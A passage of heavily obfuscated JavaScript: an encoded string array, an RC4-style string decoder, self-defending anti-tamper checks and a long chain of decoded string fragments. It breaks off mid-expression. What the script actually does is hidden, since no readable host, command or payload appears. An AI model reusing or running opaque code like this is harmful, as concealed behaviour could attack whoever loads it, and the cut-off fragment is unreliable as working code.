6ja','W7xdVSkYpG','W7nbCYFdOG','m8obWQpdTZm','WQ/cJZrjqa','FKWyW4ZdOq','W4pdSCosy8or','WPj9WONcICov','WQxdO8kObmkM','WR9+WOJcQCoo','imk1W44eoG','WQNdG8kDqCk7','zCkhtCkfDq','b8k7W7VcNgq','W6ldSmkfbSo0','c8omWPKCW7u','A8kXWRRcVgK','W6hdGmk0tW','W5vJlSo0ia','WQXjWP3cHmo4','l8kcWQlcScC','b3VdNSoPuG','DSoDmvFcVW','sv4BWQJcUq','ESoruSkdyG','WP/dN2RcLmkg','eSozWPtcR1O','xmkEkmkxWQy','W4jxu8oeBW','WPdcPqvkWQi','aSkDWQ3cLbS','WRNcGbXEzW','fKRcM8ozWQe','WPNcP8osjZ4','WOzvm1Pb','b0dcV8kHW7y','W4xcOCkgksDeqvJdUCkkcG','WRjTySk5W4K','aSouWR3dNaa','AmoThW','iSoAWR3dIX4','WPFdVehcGmkf','WP7cU8okpte','W6TczLZcSa','nSoEWRhdRXi','BCkIW7RcUSkX','v2iVW63cGG','W4hcOmkgjIHhx2pdMSk7gW','jNRcRSo1WQW','CcTbW5uU','rCkXW57cVSk8','hSkYW4ZcQfi','jg96W4fvC1BdPJpcIqNcJq','hNhdGCoVwG','WR3dL8o7uuu','W7hdVSk9pq0','W5BdOCkLpYO','W5ldTHtdPxu','WPxcH8kPWRxcTa','WQBdICkEhCkd','W4XksNNcOq','nmo9WOZcHfS','Fmk2fCk5WPu','f2RdMCkyAW','f8kueCoZqa','x8orF8kVyG','W6rSyedcQq','WQrFW6iJta','W57dNmorELW','WPNdUuhcMmkw','WQtcPbzHsW','W7xdNXFdUKm','bCkXcCorvW','W4BdSGRdK2C','jmkYDfRdHq','ywScW5FdIq','ChaVW5FdOW','WOldHCoGDNO','gmkLW7eroq','sxaCW4hdMa','W4Dhcwe2','W5HDshVcLa','zg84WO/cHa','pmoxWPxdIqu','WQTPW7eOBa','W5BcIYqWWQW','nuRdQ8oruG','W4TQshBcTq','WOBdNmourCkB','vSoAjhRcUa','wSoCuxhdMq','W6vrs3pcIG','W4hcMtSXWRq','WP3cLN4GFG','WOvriL9q','f8ocWRpcGua','umosgexcNG','WOPYkhm4','tr7dNSkUW6KEW4RdGfZdKCkMvq','W7RcT37dTIC','d8ksuJhcVq','WPX0ySkTW74','mexcHCo4WP8','WRVcR8k0WQlcLW','W4xdISkJpIS','DJ3cPfRdQq','tZK5W7NdPa','WRNcLsr6WQ4','reKhW6FcUa','ze/dQCo9oW','WORcR8okis0','WQNdVCoDu8ke','o8ofWQiOW5G','WPVcSJvIsq','WQXUbM53','pSkvW60Lcq','w8kMxCkxya','a8kCW4pcLue','ruGBWOJcUq','yJPKW4i9','ss1kW6T7','xH9DW5S2','WQZcKGXDqG','FSkaW7ZcU3O','ErywWPmn','WRNcRmkMWQpcIG','a2/dSSoLqW','WPdcUmozlcC','uX94W7jY','W6L9A3ldHW','FmoekgxcVa','BCofomocASoxz2O','W57dNCoWu8ob','C3WeWRhcJG','WRxcIZrPWOW','f8oyWRNcKgS','qZpcNLpdVW','z8kPcmkhtW','dMlcLCoaWOS','E8ookhdcTW','zmo8b3hcSq','W4nhqCoBEG','tvqp','WOxdM8o7DCkN','zmkXW6hcH8kV','WPbhW4aqW5S','nmk2WOhcOYy','sYyWW7RdSa','WQpdGCocuw4','E8k/W7ZdKCkp','WPVcHInbWOK','ytemW4VcHW','cWNcOSkdoG','W4LVESo5wG','fSkNCvNdHq','WObcWPlcQmo3','zbCrW6NcIq','rYjcW5nW','W5z+cmomca','sJDkW6L4','W6r+FwlcMa','iKFdUCox','zmkHgSk9WPO','W5HDvxJcGW','sCoCmuVcSq','WQHLWPSStW','W7pdS8oTF8oo','W5XRnSo+jq','WRhcMbbcFa','dSkXcSoSxq','bCkIW5eHcq','l8kPWPVcSJ4','k8kPW7G5ka','kmk7BKZdIG','W5HLfM4G','W5hdTXpdJ0m','W45WFtZdHa','sCklDCklqq','W7NdV8oiBCou','WQTGW4qlza','uqCQW43cHW','WORdKCo0w1y','xxuLW5FdLG','pLJdMSocFa','dmocW4RdL8kY','W7L4E8oyuq','W7tdISkvg8oz','W5lcUtaWWQK','bCk0W5Kccq','EsqzWO41','d8kvxNJdKa','WOxcOCosoX8','WPbTW6tdGGW','yt9FW6yY','Dq4xW47dMW','WQDkW70Gxq','WOJdP8kKCSkb','WRdcO8orjZ4','WQpdLmkCs8km','CKZdV8oHka','yavNW40B','WP/cSGdcIZK','s2JdSCo8oW','WQVdUSkZcmoq','l8o8WR7cJvq','W6VdImkkdSoW','W5Pxj2qL','rbzvW58Z','ACoEzq','WQdcRdxcQIu','CWunW5xcUW','DZixW4NcGG','mCk3W7lcKg8','j2JcU8olWOW','WRbEW4eqW5q','WOFdVMVcISkt','Da4NWQ4F','DXfqW7zJ','WPrZW5OpW6y','B0m6WOxdOW','rsjSW60m','iSkUWRVcTqu','uSoZje7cMa','WQ9ztSkYW4a','mNJcUCoxWP0','rmkJfCk3WOq','iSohWRddJXW','W45xW6pcVmkL','WP3dOLxcLmk5','WOhcMXbdFW','W4zpCbddKW','W5JdNmkecY8','oSk4W5FcJ24','BguNWP3cNa','W7G1wcW3WQVcHSoHW59DWPtdUG','A8oSmwRcJW','WOFcUSohdcW','WRioC8oKgW','WPLUumkVW4e','WO7dL8o4DCkU','iCkwWO7cTaa','WObzCSkDW70','WRr9WPVcSSoh','dCkqxx/dNG','mwNcVCoGWOe','W59vzrNdMa','oCoKWR7dGt4','p8ksWPBcUXu','tSovmNBcTW','WOJdNSo4uv4','uwfKW4xdHq','sr0EWQWK','W77dKahdSqi','vILvW79B','xZDOW6qr','WP9ddM5t','WQ93gSkhDq','FInCW5aU','W715yKFcPW','W7tdSJhdV34','WPddOSoWyCkS','W7JdQIhdLuC','w8kXdSk/WRK','yru+W5tcVa','a8kMW6xcHMq','WR/cTmkeWQhcPG','b33cVmoDWO4','bSo2WQa6W5S','W7nKA8oGyW','WOZcVbn0WOW','WQr8WORcPCoh','W5XAmCozkq','tdhcN0ddPq','W7pdTSoPtmog','W4fgffq7','hSo7WOpdNtG','Cd8zWRih','gSoHWQddTbm','WOBdVSk6Dmkk','WQlcSIhcGde','sJziW7n7','W7ldL3FdNKm','t8ouovJcVG','W7iyWOb6o8kfFCo7WQVdKmociq','WOZcKYJcLtK','F2ONWPpcJW','m8kCW7xcRgS','WRO0emo9yW','wSo6ngtcPG','WOCjESofaG','sY9AW6TV','WO96W40Ata','fmkhWReLWRy','WO3cUSokjse','sSkIW4xdHhO','wCoengNcPG','fvxdI8oIvq','r8kLx8kqzG','WP3cRJvR','wSkXdSk/WRK','d8kpvNRdPW','ChpdISoXcq','W4LRC8o0sW','W4a4dtxcUG','qgiqW5RdVW','W4pcMsSPWQu','g8o/WOmsW7O','W4VdMmk0icK','E1qRWO7cHW','WPldI8oDsCkk','cmkSeColza','W43dMSkwhCow','W4hdNmkyamob','WQbgsCkjW6i','eZlcICkoumkHmSkhCCk2W5xcJq','WPBcPmkHWQdcHa','WRpdJ8kNmbe','W499sxhcJW','WRPnW53dIsG','W7Turs7dTW','qSkiB2hcVq','qq4FWO42','e2pdM8oKrq','WQJdGSodE00','W4noqepcIa','zmo+oeRcRa','W6fVk2un','WRJcUHnCWP8','WQtcVXnBxa','WR/cNYvEWQi','WPtcVHnHWQi','d8ksFMFdHG','qCkdW5FcJCkV','eSoAWPNdNa4','ySkYhmk4WRq','WOJdKmoJxv0','Emk5W7VcNmkz','qJe9W5hcUa','WOVdLCoIBSkU','kZSWW60p','WQb5ySkVW58','k8kWWRNcVau','tetdV8oEbq','sYVcQ2JcIa','W5f+emoAaG','W5ThW6/dRH8','W4PWcSoxfa','EuZdUCobmW','s0JdJSoPka','t1iiW5ZdUG','WQVcNHbhyW','c8kGW6uVoq','WOxdPxxcNSkP','WQPOcgza','WPddVmk9zmk1','eMxcRSosWRC','WRrZWP7cOCoF','WR7cMdDEWRC','zSkbW73cSmkG','jmo9WR7cKq','WQC3tmozla','WOTQCSksW4W','WQ/cMSkeWOxcPa','W4tdUbBdU20','E15tWP9v','WPiQtSojlW','W43cNZKQWRq','BvCMW4xdQa','a8k5W5BcI2q','a8oxWOS4W7e','qK0tWOBcRW','yNW8WPVcMW','WOtcObpcVd0','gCoGWRBdStG','W4bHCmo8yq','hmkcWRFcLc4','WRJcNbXnBG','WOFcI8ozgZe','umo8a23cVG','W4fzbSoLfq','nsaWW7/dI8oPWRm/','iSonWR/dNYW','yCk7W7VcRCkH','WPz8W7WluG','W4RdSXxdUMK','WQBcHrLdWPi','W4rxALpcLG','WOD6jw5A','W5xcOmo9aHS','WPpdQCkNv8ki','WQxcMargEW','iSozWRNcOKy','W4udBdRcRq','e2FdOmoIAq','WRBdISoCAhW','WOJcNCoDyCk7','kCkSWPlcPZW','WRhcUSk9WRxcHa','b8oqWQ7cMuq','C8oYWRzvWR8','WR3cNa5nCa','W7LTyf7cOa','W7RdNCo2tSoJ','WQtcQCkaWRNcMq','dSkCD2xdHq','C2iVWP7cIa','WQv0W4ddSsa','sbWTW63cKG','CSkDDSkLta','f8oWWPNdVYa','sGGwWRuZ','W67cTGqoWRS','WQXZkf8T','d8oqWPlcSey','W4DXfmoShG','amoJWQe4W64','WQnaW7iIW4G','kmofWOutW4y','W7FdJCkrfda','WP9MW48yuW','WP9dW7VdMbu','nudcGCo/WQK','BSkIW7/cU8kU','WRTHj0zu','imk2W7upcG','u14DW5ldRW','WQ7cO8kaWQpcTq','WPZcOWX0WPC','WQtdGmosqSka','WP0rwrz6WPldJ0GgrSke','WPdcPSkkWP/cVq','Dmk6W7VcTSkR','rehdJCowlq','pCoWWPldMre','W4BdKCo5W4VdQ8o2WQDYvaZdGW','amkEWQZcPs0','W6FdVCouzSoL','eZhcJ8kpumkIiSkpt8kTW7tcSG','WRNcJYdcPqq','WOddIM9pWQa','WQVcGZhcTJ8','WQuvySoZbW','vtKzW7lcSa','WP8fWQZcP8o7','W6LWpLeA','W5ZcGG8MWOa','hmk4W5RcIMq','lgVdGmozua','WRjav8kjW7W','WPLMD8kLW4S','W4ddISkpnSoA','FSkxW7VdSh4','WRhcGHjKyG','rb9RW7iy','rbGDW7VdOq','WQzKdfv3','jepdHmoXrG','W6nXpNa4','WRLXW6xdMH8','iSk7DLJdLW','W6DqeCoBlG','W7pdLCo9r8oJ','W55mthRcHq','WRVdQe3cISkW','W6ddI8kwfmoo','WORcVYr8AW','tsJdJSoYcq','bSo1WRaZW4q','nhRcO8opWPy','WPDtW5/dHc0','AX7cPLpdJW','WQhdQehcL8k9','W7NdLSo9FCov','WP5bmu15','FsKUW5JcKG','Emk0ACkwDG','zcWyW5xcNG','WQjaW5ZdSZe','eSoGWPS9W5a','pSk/CKFdGq','dCkKe8oBvW','j8kgW5eaoa','W4/dT8opASon','WOX7WRpcISo/','W5ldRSojBSoD','WRtdM8o4xSk4','AeKzW7BdHq','WP7cMSkyWPZcLq','Ax0UW73dJq','WRj0vCknW4K','WQtcJJ7cOWG','W5hdT8okymof','W5VdUCouzmop','W49JkCo4aq','vmorACkcra','WP7cQSoCiti','sCozjKVcPq','AYKgW7xcIW','WPFdOmoYChW','g2tcJmoqWRi','W7FdTSkkimoG','WRWuESoBga','W491W7RdM8kM','vYH3W5nB','dhldHmoZya','e8kemmo6za','fSkpamoFza','W7pdQCoSumk5','WPRcQbr6WPq','WQLAc8ojiG','WPjHWPpcQ8o+','tmkVDCkPqW','WRNcJSkTf8o4','FhytW5VdIa','geBcTSoqWRS','x8ortmkkrq','AbqDW7hcTG','qXeoWQmm','rmodnwdcUq','WQVcJCoUiIC','WQq7jKzk','W4zDs3pcLG','FxGNWOVdOW','m8ktnSomyW','W6hcUseUWQi','aSksW43cQ34','W7/dS8ktb8ov','W5vla8oVha','W7bZsI7dPG','W7ZdOSobBCov','trWkW7xdJG','W6fPfMeZ','W75Rjgqj','eCoqWRJdJrW','c8kMW488jq','wmkDi8kaWPS','rZ3cMLxdLW','WO/cVINcGZ0','WROizmo1fW','WOFcHCkMwJ8','kNOVW7hdHa','rSkKW4pcUSka','WPjjW6e6W4W','WOZdPmk5z8kb','n8kmnSkhwa','oWZdMmomyW','WRxdHmoHB8ow','WP91uSoLDa','i8kQW4CUeq','jColWO86W6i','E0/dVCoGkq','WRKlqmkFpa','W5zGamonha','sKKJW5BdRW','t8oxn1JcQW','D3/cLCoQiW','rComp0BcOW','W4ldGmkqdSoh','gmkjvL3dVq','WOldO8o8ymk4','sSkpvmkWra','rsPrW6jP','fCouWRNcJv8','W5/cIX8xWQ0','WQxdNSoNr0K','fSkSeSoZsq','WRz1W4m2W7m','W7nGuglcOq','W7lcMaieWOa','iSobWR3dMXG','WR1TW7KFta','W73dOZ7dLu0','W5rJt3lcVa','bSkYdSoWra','W77cNY8lWRW','xuOqW67dVG','kSkyuMxdIG','lM/dGCoTua','WRpcOCkdWR7cIq','WPxcHGb6WP4','she8W7hdGq','r8kFgSkEWQK','WPhdVSoGvde','WPWtx8oHoq','W6TUDLZcGW'];function _0x7800698d(a,b){a=a-0x17f;var c=_0x7800698c[a];if(_0x7800698d['mOLgYQ']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7800698d['uzBDsl']=h,_0x7800698d['LWvJbD']={},_0x7800698d['mOLgYQ']=!![];}var e=_0x7800698c[0x0],f=a+e,g=_0x7800698d['LWvJbD'][f];if(g===undefined){if(_0x7800698d['sBQNpk']===undefined){var i=function(j){this['lXvMIs']=j,this['KfjbMN']=[0x1,0x0,0x0],this['RcjtoL']=function(){return'newState';},this['MmlZIA']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['tLVtCA']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['XYAnnm']=function(){var j=new RegExp(this['MmlZIA']+this['tLVtCA']),k=j['test'](this['RcjtoL']['toString']())?--this['KfjbMN'][0x1]:--this['KfjbMN'][0x0];return this['MdVBhg'](k);},i['prototype']['MdVBhg']=function(j){if(!Boolean(~j))return j;return this['wdQHXu'](this['lXvMIs']);},i['prototype']['wdQHXu']=function(j){for(var k=0x0,l=this['KfjbMN']['length'];k<l;k++){this['KfjbMN']['push'](Math['round'](Math['random']())),l=this['KfjbMN']['length'];}return j(this['KfjbMN'][0x0]);},new i(_0x7800698d)['XYAnnm'](),_0x7800698d['sBQNpk']=!![];}c=_0x7800698d['uzBDsl'](c,b),_0x7800698d['LWvJbD'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x7800698d;while(!![]){try{var c=parseInt(X(0x1bb,')5)u'))+-parseInt(X(0x232,'5ZEg'))+parseInt(X(0x291,'Kqc4'))*parseInt(X(0x23d,'5ZEg'))+parseInt(X(0x270,'aMml'))+parseInt(X(0x524,'%BmD'))+parseInt(X(0x3c3,'oA9Q'))+-parseInt(X(0x329,'r^@*'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7800698c,0x2184c),!function(){var Y=_0x7800698d,c={};c[Y(0x24b,'sBdD')]=function(G,H){return G<H;},c[Y(0x401,'aMml')]=function(G,H){return G!==H;},c[Y(0x3ef,'ih7&')]=function(G,H){return G===H;},c[Y(0x530,'*#Oo')]=function(G,H){return G+H;},c[Y(0x2dd,'(@ID')]=function(G,H){return G*H;},c[Y(0x4e6,'uBPE')]=function(G,H){return G-H;},c[Y(0x340,'F84m')]=function(G,H){return G===H;},c[Y(0x2ff,'z9b!')]=function(G,H){return G+H;},c[Y(0x1ec,'AAfm')]=function(G,H){return G!==H;},c[Y(0x2b4,'X#K5')]=function(G,H,I,K,N,P,Q,T,U,V,W){return G(H,I,K,N,P,Q,T,U,V,W);},c[Y(0x4d7,'AAfm')]=function(G,H){return G||H;},c[Y(0x36e,'B7tq')]=function(G,H){return G(H);},c[Y(0x4d9,'L)*b')]=function(G){return G();},c[Y(0x4e9,'ih7&')]=function(G,H,I,K,N,P,Q,T){return G(H,I,K,N,P,Q,T);},c[Y(0x52a,'nB$S')]=function(G,H){return G!==H;},c[Y(0x1a3,'$9%@')]=function(G,H){return G!==H;},c[Y(0x2bc,'sDMY')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x3dd,'B7tq')]=function(G,H,I,K,N,P,Q){return G(H,I,K,N,P,Q);},c[Y(0x475,'z9b!')]=function(G,H){return G(H);},c[Y(0x281,'ih7&')]=function(G,H,I,K,N){return G(H,I,K,N);},c[Y(0x3b6,'ih7&')]=Y(0x1d3,'b^ED')+Y(0x4f1,'A[0o')+Y(0x455,'qfgd')+Y(0x2d8,'oA9Q')+Y(0x2e6,'MRTO')+Y(0x265,'1BJB')+Y(0x4f7,'uBPE')+Y(0x27d,'*#Oo')+Y(0x30c,'(@ID')+Y(0x2b5,'b^ED')+Y(0x409,'X#K5')+Y(0x183,'&Q1z')+Y(0x48e,'sOzg')+Y(0x4af,'1BJB')+Y(0x19b,'nB$S')+Y(0x3d4,'nB$S')+Y(0x43c,'&URD')+Y(0x28a,'MRTO')+Y(0x327,'10Fq')+Y(0x429,'A[0o')+Y(0x1fc,'a9vj')+Y(0x4e3,')]*A')+Y(0x2db,'f^@a')+Y(0x491,'qfgd')+Y(0x45d,'sBdD')+Y(0x34d,'@xAU')+Y(0x1a4,'r^@*')+Y(0x18a,'f^@a')+Y(0x295,'sBdD')+Y(0x3aa,'&^TY')+Y(0x33b,'oA9Q')+Y(0x37a,'a9vj')+Y(0x3a9,'U7Kp')+Y(0x29d,'*#Oo')+Y(0x512,'O^xv')+Y(0x311,'10Fq')+Y(0x301,'&URD')+Y(0x37d,')5)u')+Y(0x459,'L)*b')+Y(0x20b,')5)u')+Y(0x254,'sOzg')+Y(0x320,'sDMY')+Y(0x2d9,'f^@a')+Y(0x416,'&^TY')+Y(0x289,'Dl33')+Y(0x1fe,'L)*b')+Y(0x2e7,'a9vj')+Y(0x25c,'ih7&')+Y(0x315,'mZ$y')+Y(0x509,'(@ID')+Y(0x50d,'1BJB')+Y(0x385,'uBPE')+Y(0x37f,'F84m')+Y(0x47b,'5ZEg')+Y(0x1bf,'MRTO')+Y(0x352,'1BJB')+Y(0x49c,'8j]$')+Y(0x308,')5)u')+Y(0x3c1,'uBPE')+Y(0x399,'5nyf')+Y(0x29a,'8j]$')+Y(0x23e,'aMml')+Y(0x438,'O^xv')+Y(0x412,'mZ$y')+Y(0x2c5,'pPs9')+Y(0x40b,'b^ED')+Y(0x3f7,'z9b!')+Y(0x41d,'b^ED')+Y(0x3f6,')5)u')+Y(0x25b,'5ZEg')+Y(0x508,'xNXF')+Y(0x4a6,')]*A')+Y(0x32d,'qfgd')+Y(0x52c,'aMml')+Y(0x31f,'X#K5')+Y(0x373,'Z7AR')+Y(0x4cd,'nB$S')+Y(0x2a3,'xNXF')+Y(0x3e0,'oA9Q')+Y(0x297,'Kqc4')+Y(0x248,'58IB')+Y(0x4e5,'&Q1z')+Y(0x520,'X#K5')+Y(0x1b1,'oA9Q')+Y(0x4e0,'dzvy')+Y(0x500,'mZ$y')+Y(0x1bc,'uBPE')+Y(0x4be,'b^ED')+Y(0x41a,'U7Kp')+Y(0x3fc,'%BmD')+Y(0x392,'Z&a4')+Y(0x1ea,'Dl33')+Y(0x1a5,'5nyf')+Y(0x3b3,'aMml')+Y(0x427,'L)*b')+Y(0x431,'$9%@')+Y(0x418,'&Q1z')+Y(0x28f,'@xAU')+Y(0x34a,'Z&a4')+Y(0x3cb,'U7Kp')+Y(0x205,'sDMY')+Y(0x2bf,'%BmD')+Y(0x51b,'5nyf')+Y(0x52f,'&^TY')+Y(0x493,'f^@a')+Y(0x2e8,')]*A')+Y(0x390,'1BJB')+Y(0x4fc,'pPs9')+Y(0x449,'10Fq')+Y(0x465,'b^ED')+Y(0x4ee,'O^xv')+Y(0x199,'z9b!')+Y(0x36c,'sOzg')+Y(0x202,'mZ$y')+Y(0x2d6,'(@ID')+Y(0x2fe,'uBPE')+Y(0x4c2,'f^@a')+Y(0x380,'&Q1z')+Y(0x1fd,'%BmD')+Y(0x4d6,'sBdD')+Y(0x233,'z9b!')+Y(0x19d,'58IB')+Y(0x400,'5ZEg')+Y(0x22e,'aMml')+Y(0x4eb,'A[0o')+Y(0x2c0,'X#K5')+Y(0x4b8,'X#K5')+Y(0x46c,'Dl33')+Y(0x24d,'pPs9')+Y(0x367,'AAfm')+Y(0x283,'Dl33')+Y(0x246,'Z&a4')+Y(0x2c4,')5)u')+Y(0x1c9,'*#Oo')+Y(0x489,'b^ED')+Y(0x26f,'&^TY')+Y(0x1cd,'mZ$y')+Y(0x3e4,'F#6%')+Y(0x4bf,'F#6%')+Y(0x46b,'b^ED')+Y(0x480,'oA9Q')+Y(0x19a,'AAfm')+Y(0x25a,')5)u')+Y(0x2c1,'r^@*')+Y(0x17f,'&Q1z')+Y(0x347,'z9b!')+Y(0x3eb,'AAfm')+Y(0x383,'mj6f')+Y(0x1da,'*#Oo')+Y(0x1e0,'U7Kp')+Y(0x328,'O^xv')+Y(0x4e7,'sOzg')+Y(0x387,'A[0o')+Y(0x4f5,'sBdD')+Y(0x21e,'Dl33')+Y(0x1a1,'B7tq')+Y(0x4e1,'Jyb^')+Y(0x452,')5)u')+Y(0x287,'(@ID')+Y(0x365,'F#6%')+Y(0x430,'*#Oo')+Y(0x42a,')5)u')+Y(0x437,')5)u')+Y(0x2d0,'nB$S')+Y(0x27a,'&Q1z')+Y(0x435,'qfgd')+Y(0x249,'5nyf')+Y(0x252,'5ZEg')+Y(0x50f,'58IB')+Y(0x44e,'&URD')+Y(0x19f,')]*A')+Y(0x192,'B7tq')+Y(0x396,'1BJB')+Y(0x274,'aMml')+Y(0x3bf,'mj6f')+Y(0x212,'sOzg')+Y(0x31d,'b^ED')+Y(0x528,'nB$S')+Y(0x522,'Kqc4')+Y(0x257,'10Fq')+Y(0x23c,')5)u')+Y(0x1aa,'a9vj')+Y(0x1b3,'sDMY')+Y(0x4b7,'Z&a4')+Y(0x50c,'sOzg')+Y(0x35b,'mj6f')+Y(0x45e,'mj6f')+Y(0x30a,'10Fq')+Y(0x1be,'MRTO')+Y(0x2f2,'B7tq')+Y(0x231,'aMml')+Y(0x446,'U7Kp')+Y(0x518,'*#Oo')+Y(0x32f,'qfgd')+Y(0x269,'1BJB')+Y(0x454,'5ZEg')+Y(0x215,'Jyb^')+Y(0x46a,'$9%@')+Y(0x3dc,'1BJB')+Y(0x444,')]*A')+(Y(0x4fb,'U7Kp')+Y(0x371,'aMml')+Y(0x2dc,'sDMY')+Y(0x2ec,'8j]$')+Y(0x266,'*#Oo')+Y(0x3b8,'58IB')+Y(0x440,'sBdD')+Y(0x3d1,'Dl33')+Y(0x44a,'@xAU')+Y(0x49e,'5ZEg')+Y(0x2ce,'AAfm')+Y(0x3de,'f^@a')+Y(0x187,'O^xv')+Y(0x195,'8j]$')+Y(0x439,'oA9Q')+Y(0x3fb,'b^ED')+Y(0x26b,'sOzg')+Y(0x39c,'sBdD')+Y(0x197,'5nyf')+Y(0x21b,'Dl33')+Y(0x3f3,'*#Oo')+Y(0x20e,'b^ED')+Y(0x349,'58IB')+Y(0x34e,'&URD')+Y(0x272,'&URD')+Y(0x4d4,'5ZEg')+Y(0x2ca,'ih7&')+Y(0x201,'A[0o')+Y(0x425,'dzvy')+Y(0x1cf,'%BmD')+Y(0x259,')5)u')+Y(0x408,'Kqc4')+Y(0x208,'A[0o')+Y(0x415,'A[0o')+Y(0x24f,'%BmD')+Y(0x1e1,'Kqc4')+Y(0x411,'%BmD')+Y(0x3d8,'AAfm')+Y(0x4db,'ih7&')+Y(0x24e,'Kqc4')+Y(0x462,'Z7AR')+Y(0x482,'F#6%')+Y(0x343,'5nyf')+Y(0x1c2,'uBPE')+Y(0x4d2,'ih7&')+Y(0x2ba,'ih7&')+Y(0x4fa,'nB$S')+Y(0x2df,'L)*b')+Y(0x47e,'U7Kp')+Y(0x413,'MRTO')+Y(0x376,'qfgd')+Y(0x2b3,'r^@*')+Y(0x2e9,'&Q1z')+Y(0x531,'8j]$')+Y(0x3c5,'Z7AR')+Y(0x2f3,'sOzg')+Y(0x4a3,')]*A')+Y(0x2b8,'ih7&')+Y(0x355,'Z7AR')+Y(0x1e6,'F#6%')+Y(0x4a2,'AAfm')+Y(0x1c6,'*#Oo')+Y(0x1d5,'Kqc4')+Y(0x398,'5ZEg')+Y(0x513,'pPs9')+Y(0x48c,'(@ID')+Y(0x505,'*#Oo')+Y(0x50e,'B7tq')+Y(0x42c,')]*A')+Y(0x4e4,'mj6f')+Y(0x403,'qfgd')+Y(0x292,'X#K5')+Y(0x44b,'Kqc4')+Y(0x4b4,'L)*b')+Y(0x45c,'$9%@')+Y(0x3e6,'X#K5')+Y(0x1af,'A[0o')+Y(0x19e,'$9%@')+Y(0x495,'oA9Q')+Y(0x280,'&^TY')+Y(0x473,'&URD')+Y(0x3f5,'58IB')+Y(0x240,'xNXF')+Y(0x222,'uBPE')+Y(0x42f,'pPs9')+Y(0x226,'%BmD')+Y(0x40c,'Jyb^')+Y(0x533,'pPs9')+Y(0x34f,'MRTO')+Y(0x2e5,'B7tq')+Y(0x43d,'*#Oo')+Y(0x1b5,'10Fq')+Y(0x2b9,'uBPE')+Y(0x194,'mj6f')+Y(0x461,'1BJB')+Y(0x1ca,'sDMY')+Y(0x237,'B7tq')+Y(0x3a8,'MRTO')+Y(0x457,'oA9Q')+Y(0x477,'ih7&')+Y(0x180,'&URD')+Y(0x46e,'Kqc4')+Y(0x324,'5nyf')+Y(0x389,'b^ED')+Y(0x2d5,'oA9Q')+Y(0x330,'a9vj')+Y(0x33c,'$9%@')+Y(0x2d7,'L)*b')+Y(0x4a5,'dzvy')+Y(0x51e,'Z&a4')+Y(0x4f9,'Z&a4')+Y(0x46f,'Jyb^')+Y(0x29e,'xNXF')+Y(0x310,'1BJB')+Y(0x2b2,'8j]$')+Y(0x303,'@xAU')+Y(0x342,'&Q1z')+Y(0x382,'L)*b')+Y(0x267,'O^xv')+Y(0x27e,'F84m')+Y(0x207,'Jyb^')+Y(0x47c,'$9%@')+Y(0x2fa,'A[0o')+Y(0x306,'O^xv')+Y(0x200,'sBdD')+Y(0x318,'aMml')+Y(0x3e8,'mZ$y')+Y(0x204,'10Fq')+Y(0x3a1,'58IB')+Y(0x49d,'f^@a')+Y(0x511,'MRTO')+Y(0x22b,'Z7AR')+Y(0x2ef,'dzvy')+Y(0x1e4,'AAfm')+Y(0x447,'mj6f')+Y(0x507,'Dl33')+Y(0x370,'5nyf')+Y(0x45a,'X#K5')+Y(0x21a,'%BmD')+Y(0x2cf,'(@ID')+Y(0x3b0,'Z&a4')+Y(0x1b9,'xNXF')+Y(0x47f,'Kqc4')+Y(0x214,'X#K5')+Y(0x46d,'qfgd')+Y(0x1a6,'Dl33')+Y(0x4c5,'&^TY')+Y(0x4cf,'Kqc4')+Y(0x326,'a9vj')+Y(0x45f,')5)u')+Y(0x36d,'ih7&')+Y(0x24c,'dzvy')+Y(0x476,'z9b!')+Y(0x37c,'U7Kp')+Y(0x2e4,')]*A')+Y(0x3fe,'8j]$')+Y(0x497,'mZ$y')+Y(0x316,'Dl33')+Y(0x38c,'xNXF')+Y(0x2a1,'nB$S')+Y(0x28b,'58IB')+Y(0x38d,'r^@*')+Y(0x317,'58IB')+Y(0x2fc,'z9b!')+Y(0x2cb,'MRTO')+Y(0x298,'aMml')+Y(0x217,'Jyb^')+Y(0x3cf,'z9b!')+Y(0x3ea,'mZ$y')+Y(0x278,'nB$S')+Y(0x1ae,'z9b!')+Y(0x443,'Kqc4')+Y(0x2a8,'&URD')+Y(0x277,'F#6%')+Y(0x436,'b^ED')+Y(0x2eb,'uBPE')+Y(0x496,'dzvy')+Y(0x2ee,'aMml')+Y(0x206,'$9%@')+Y(0x472,'ih7&')+Y(0x39e,'sOzg')+Y(0x39a,'uBPE')+Y(0x1e8,'pPs9')+Y(0x381,'&Q1z')+Y(0x4c8,'1BJB')+Y(0x2a0,'uBPE')+Y(0x414,'O^xv')+Y(0x30b,'a9vj')+Y(0x421,'sDMY')+Y(0x48a,'qfgd')+Y(0x504,'Kqc4')+Y(0x1bd,'ih7&')+Y(0x4ab,'sBdD')+Y(0x27b,'oA9Q')+Y(0x28e,'a9vj')+Y(0x492,'a9vj')+Y(0x460,')]*A')+Y(0x325,'L)*b')+Y(0x247,'10Fq')+Y(0x354,'sDMY'))+Y(0x29c,')5)u'),c[Y(0x534,'r^@*')]=Y(0x369,'oA9Q')+Y(0x424,'ih7&')+Y(0x44d,')5)u')+Y(0x3b7,')5)u')+Y(0x432,'ih7&')+Y(0x386,'sOzg')+Y(0x3ff,'mZ$y')+Y(0x51f,'(@ID')+Y(0x3d2,'sOzg')